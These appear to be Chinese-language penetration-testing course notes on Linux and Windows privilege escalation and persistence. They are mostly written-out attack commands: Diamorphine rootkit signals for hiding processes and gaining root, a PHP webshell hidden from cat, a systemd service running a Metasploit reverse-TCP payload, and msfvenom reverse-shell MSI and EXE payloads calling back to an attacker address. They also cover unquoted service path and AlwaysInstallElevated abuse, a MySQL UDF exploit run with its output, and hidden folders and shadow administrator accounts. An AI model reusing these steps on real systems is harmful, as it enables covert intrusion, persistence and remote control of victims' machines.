上传至linux主机 ,进入Diamorphine目录#进入 Diamorphine cd Diamorphine #执行编译 make # 编译报错,试着安装 yum install kernel-devel # 以 root权限加载模块 insmod diamorphine ko # 卸载 diamorphine 模块 rmmod diamorphine -
Diamorphine使用
# 获取root权限
kill -64 0
# 隐藏进程
kill -31[pid]
# 隐藏模块 (ismod列出的模块)
kill -63[pid]
# 指定某用户的pid进程号,使该用户变成root,不可逆
kill -64[pid]
# 默认ismod 找不到 diamorphine模块 执行这条就可以看到
kill -63 0
#以diamorphine_secret开始的文件或文件夹都会隐藏
diamorphine_secret*
7.其他方式
7.1 cat隐藏
cat默认支持一些特殊符号,如 \r 回车符 \n 换行符 \f 换页符等,但这些符号导致cat查看文件内容时会隐藏部分内容。不过我们可以通过“cat -A”来查看全部内容。
以下使用\r来隐藏PHP一句话木马:
echo -e "<?=\`\$_POST[a]\`?>\r<? hello word?>" > shell.php

echo命令的-e参数会开启转义,\r为换行,使用vi查看原文发现有一个特殊字符,这使得cat命令直接打开该文件时,会在此处换行,最终只显示换行符后的内容。

7.2 利用nohup让程序在后台运行
nohup 恶意程序  &
# 例如 :
nohup  xxxxx.elf &
7.3 . 讲恶意程序配置为服务
https://devpress.csdn.net/linux/62ed0ec119c509286f417e21.html
https://zhuanlan.zhihu.com/p/450710981
[Unit]
Description=this is my service
Requires=network.target

[Service]
WorkingDirectory=/home/mymsf
ExecStart=/home/mymsf/msf_linux_reverse_tcp_64.elf
SuccessExitStatus=143
TimeoutStopSec=10
Restart=on-failure
RestartSec=5

[Install]
WantedBy=multi-user.target
-
把当前窗口切换到
cd /etc/systemd/system/ -
创建服务
sudo nano /etc/systemd/system/woniuxy.service[Unit] Description=this is my service Requires=network.target [Service] WorkingDirectory=/home/mymsf ExecStart=/home/mymsf/msf_linux_reverse_tcp_64.elf SuccessExitStatus=143 TimeoutStopSec=10 Restart=on-failure RestartSec=5 [Install] WantedBy=multi-user.targetDescription : 自己定义
Requires :默认不变
WorkingDirectory :定义自己程序的所在目录
ExecStart : 服务执行程序 (木马)
其他的都默认
编辑这个文件的时候 ,没找到保存方式
-
启动停止命令
sudo systemctl daemon-reload
sudo systemctl enable  woniuxy.service
sudo systemctl start woniuxy
sudo systemctl status woniuxy
③Windows 提权
windows的权限:guest < user < administrator < system
1 . 系统漏洞提权
利用 CS 框架 入侵到系统 。
利用漏洞 ,通过CS的插件 进行提权 ,提权成功之后 ,创建自己的用户,加入到管理组,并且加入到远程访问组,并开启远程访问 。
shell net user test 123456 /addshell net localgroup administrators test /addshell net localgroup "Remote Desktop Users" /add通过插件的RDP 相关功能 ,开启远程桌面
jack001 Woniu!@#456
2 . 信息收集
systeminfo | findstr OS #获取系统版本信息
systeminfo | findstr /C:"Hotfix(s):" /C:"KB" #获取已安装的补丁信息
wmic product get name,version #获取已安装的软件和版本号
wmic nic where PhysicalAdapter=True get MACAddress,Name #获取MAC地址和网卡名
wmic NICCONFIG WHERE IPEnabled=true GET IPAddress #获取ip地址
hostname #获取主机名称
whoami /all #获取当前用户的详细信息
whoami /priv #显示当前用户的安全特权
net start #查看服务
quser or query user #获取在线用户
netstat -ano | findstr 3389 #获取rdp连接来源IP
dir c:\programdata\ #分析安装杀软
wmic qfe get Caption,Description,HotFixID,InstalledOn #列出已安装的补丁
REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\WinStations\RDP-Tcp /v PortNumber #获取远程端口
tasklist /svc | find "TermService" #获取服务pid
netstat -ano | find "pid" #获取远程端口
3. 系统配置错误
自启动服务,开机自启动的服务。sc server controller
#创建自定义的服务 woniu22
>sc create woniu22 binPath="C:\Windows\System32\calc.exe" start=auto
#查询服务
>sc query woniu22
#修改自定义服务
>sc config woniu22 binPath="C:\Windows\System32\cmd.exe"
#启动服务
sc start woniu22
#删除服务
sc delete woniu22
很难做到
4. 提权—服务的执行路径带空格
管理员在配置服务的时候,没有注意到,选择的binpath中间带有了空格。
以计算器程序 程序和CMD程序为案例 ,把计算器程序当做木马程序 ,利用启动cmd 程序 ,来启动这个计算器程序 。
-
把计算器程序放在C盘的根目录 ,把这个计算器程序的名字改成
Program.exe -
把CMD程序创建成一个服务程序
sc \\web create wangan02muma binPath= "C:\Program Files\cmd.exe" start= auto -
打开服务管理器
启动服务

启动服务时 ,找C:\Program.exe 程序执行 ,这样执行,就会执行到 我们在 C盘中的 Program.exe可执行文件,如果
Program.exe是一个木马程序,那么我们的木马程序就会执行上线了。
5. 注册键提权AlwaysInstallElevated
难度不高
前提:
- 管理员配置出错
- 正常情况某些软件执行会弹出UAC认证,包括 exe, msi 文件
- 我们在工作中,可以尝试用msi的木马,试探一下会不户弹出UAC认证,不弹就能提权
-
msi木马尝试上线提权
使用普通用户上传msi的木马文件,然后进入普通用户的session,去启动这个msi文件。
会出现一个UAC弹窗,正常是在客户那边出现的,你是没法点击。
祈求,客户没注意或者在lol,下意识就点击了 是。
然后就能system权限上线。
创建一个木马
msfvenom windows/x64/meterpreter/reverse_tcp LHOST=192.168.12.129 LPORT=6666 -f msi -o xxxxx.msi前提条件 :已经入侵到对方主机 ,然后用户用上传文件的权限,把我们的是这个木马上传上去。进入shell ,进行运行。
只要对方点击确定 。
-
管理员配置错误,不使用UAC认证
启动程序输入: gpedit.msc
group protocol edit 本地组策略编辑器中,可以设置,不用UAC。

msi的试探,因为这个策略,只适用于msi文件。
第二种配置方式(作用不大):
# 管理员可利用注册表修改
reg add HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1
reg add HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1
6 . 本地dll劫持
以微信为目标 ,生成一个dll 木马
启动第三方软件的时候,会调用很多dll文件,什么叫做用户可控文件?
- 应用程序启动加载自己的目录的dll文件(用户可控文件,可以替换为木马文件)
- C:/windows/system32 目录下的dll文件(系统文件,不可控,不能替换它)
- C:/windows/system (系统文件,不可控,不能替换它)
- C:/windows (系统文件,不可控,不能替换它)
7. UDF提权
7.1 . UDF提权的原理
UDF:user defined function,用户自定义函数,mysql的一种扩展方式,使用dll作为函数调用的载体,把dll脚本文件放到mysql对应的plugins目录下,使用mysql创建对应的函数,即可使用。
原理: UDF提权主要是因为udf.dll文件,攻击者通过编写调用cmd或者shell的udf.dll文件,并且导入到一个指定的文件夹目录下,创建一个指向udf.dll的自定义函数,从而在数据库中的查询就等价于在cmd或者shell中执行命令,类似RCE命令执行。
dll文件存放目录:
mysql版本小于5.1版本。udf.dll文件在Windows2003下放置于c:\windows\system32,在windows2000下放置于c:\winnt\system32。
mysql版本大于5.1版本udf.dll文件必须放置于MYSQL安装目录下的lib\plugin文件夹下
如果mysql大于5.1版本,没有plugin这个文件夹,需要自己创建,select @@basedir;获取安装目录
利用的前提条件:
-
用户最好是root账号,可以远程访问
-
能入侵到mysql 的账号中去
-
mysql需要有写入任意文件目录的配置
在mysql 的 my.ini文件中 加上
secure_file_priv=msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.12.129 LPORT=8888 -f exe -o woniu_reverse_tcp_udf_64.exejack001 Woniu!@#456
利用msf 使用 普通用户入侵到 192.168.12.144主机
7.2 . msf中的udf 提权模块
-
搜索udf模块
msf6 exploit(multi/handler) > search udf

Matching Modules
================

   #  Name                                                Disclosure Date  Rank       Check  Description
   -  ----                                                ---------------  ----       -----  -----------
   0  exploit/linux/misc/aerospike_database_udf_cmd_exec  2020-07-31       great      Yes    Aerospike Database UDF Lua Code Execution
   1  auxiliary/gather/cloud_lookup                                        normal     No     Cloud Lookup (and Bypass)
   2  auxiliary/scanner/memcached/memcached_amp           2018-02-27       normal     No     Memcached Stats Amplification Scanner
   3  exploit/multi/mysql/mysql_udf_payload               2009-01-16       excellent  No     Oracle MySQL UDF Payload Execution
   4  exploit/linux/postgres/postgres_payload             2007-06-05       excellent  Yes    PostgreSQL for Linux Payload Execution
   5  exploit/windows/postgres/postgres_payload           2009-04-10       excellent  Yes    PostgreSQL for Microsoft Windows Payload Execution
   6  exploit/linux/http/cfme_manageiq_evm_upload_exec    2013-09-04       excellent  Yes    Red Hat CloudForms Management Engine 5.1 agent/linuxpkgs Path Traversal
   7  auxiliary/admin/http/cfme_manageiq_evm_pass_reset   2013-11-12       normal     No     Red Hat CloudForms Management Engine 5.1 miq_policy/explorer SQL Injection
   8  auxiliary/scanner/http/wordpress_multicall_creds                     normal     No     Wordpress XML-RPC system.multicall Credential Collector
找到3 :3 exploit/multi/mysql/mysql_udf_payload
-
选择3模块
msf6 exploit(multi/handler) > use 3 [*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp -
显示信息(show options)
msf6 exploit(multi/mysql/mysql_udf_payload) > show options Module options (exploit/multi/mysql/mysql_udf_payload): Name Current Setting Required Description ---- --------------- -------- ----------- FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.function. PASSWORD no The password for the specified username RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html RPORT 3306 yes The target port (TCP) SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH no The URI to use for this exploit (default is random) USERNAME root no The username to authenticate as When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http: Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses. SRVPORT 8080 yes The local port to listen on. Payload options (linux/x86/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 192.168.12.129 yes The listen address (an interface may be specified) LPORT 8888 yes The listen port Exploit target: Id Name -- ---- 0 Windows View the full module info with the info, or info -d command. -
设置信息
sf6 exploit(multi/mysql/mysql_udf_payload) > set password 123456 password => 123456 msf6 exploit(multi/mysql/mysql_udf_payload) > set rhosts 192.168.12.144 -
执行(run)

sf6 exploit(multi/mysql/mysql_udf_payload) > run

[*] Started reverse TCP handler on 192.168.12.129:4444
[*] 192.168.12.144:3306 - Checking target architecture...
[*] 192.168.12.144:3306 - Checking for sys_exec()...
[*] 192.168.12.144:3306 - Checking target architecture...
[*] 192.168.12.144:3306 - Checking for MySQL plugin directory...
[*] 192.168.12.144:3306 - Target arch (win64) and target path both okay.
[*] 192.168.12.144:3306 - Uploading lib_mysqludf_sys_64.dll library to C:/Program Files/MySQL/MySQL Server 5.5/lib/plugin/fafxbFgV.dll...
[*] 192.168.12.144:3306 - Checking for sys_exec()...
[*] 192.168.12.144:3306 - Command Stager progress -  55.47% done (1444/2603 bytes)
[*] 192.168.12.144:3306 - Command Stager progress - 100.00% done (2603/2603 bytes)
[*] Exploit completed, but no session was created.
192.168.12.144:3306 - Uploading lib_mysqludf_sys_64.dll library to C:/Program Files/MySQL/MySQL Server 5.5/lib/plugin/fafxbFgV.dll…
向mysql写入了一个dll 文件
-
查看结果
安装文件中 :
数据库中 :

7.3 . 创建执行命令的函数
create function sys_eval returns string soname 'fafxbFgV.dll';
然后可以使用此函数进行操作window的命令 :
select sys_eval("ipconfig");

select sys_eval("whoami");

select sys_eval("systeminfo");
④Windows权限维持
1. 隐藏文件
-
Attrib +s +a +h +r: 命令就是把原本的文件夹增加了系统文件属性. 存档文件属性. 隐藏文件属性和只读文件属性 -
伪装成系统文件图标
- 建一个叫"我的电脑"的文件夹
- 把要存放的文件放进里面
- 重命名文件夹:我的电脑.{20D04FE0-3AEA-1069-A2D8-08002B30309D}
- 文件夹就变成了我的电脑的图标,且打开它后进入的也是我的电脑
- 使用压缩软件找到该文件夹,然后把后缀删除,就ok
- 我的电脑.{20D04FE0-3AEA-1069-A2D8-08002B30309D}
- 回收站.{645ff040-5081-101b-9f08-00aa002f954e}
- 拔号网络.{992CFFA0-F557-101A-88EC-00DD010CCC48}
- 打印机.{2227a280-3aea-1069-a2de-08002b30309d}
- 控制面板.{21ec2020-3aea-1069-a2dd-08002b30309d}
- 网上邻居.{208D2C60-3AEA-1069-A2D7-08002B30309D}
想要查看里面的内容,需要使用命令行进行查看
-
畸形目录
只需要在目录名后面加两个点(也可以为多个点)就行了,用户图形界面无法访问
# 创建目录:
md a...\ # 三个点,实际显示为 a..
# 复制文件:
copy webshell.php E:\software\phpstudy_pro\WWW\a...\webshell.php
# URL访问:
/a../1.asp #(两个点)
# 删除目录:
D:\>rd /s /q a...\
不是所有的系统都支持
2 . 影子账户
-
创建隐藏用户并加入管理员组
net user test001$ Woniu123456 /add
net localgroup administrators test001$ /add
net localgroup "Remote Desktop Users" test001$ /add
创建成功后使用net user命令无法查看到此用户,但是此账户可以在计算机管理页面中看到 ,需要通过修改注册表来隐藏
-

打开注册表(HKEY_LOCAL_MACHINE\SAM\SAM),修改SAM权限,赋予adminitrators完全控制权限
在注册表HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names找到刚刚创建的账户和对应的类型,将隐藏用户注册表信息导出命名为1.reg

同时将对应类型的注册表数据也导出命名为2.reg

接着导出想要复制的账户,比如管理员帐户的默认类型为00001F4导出为3.reg最终得到3个文件,若管理员账户被禁用,影子账号创建账户也无法登陆。
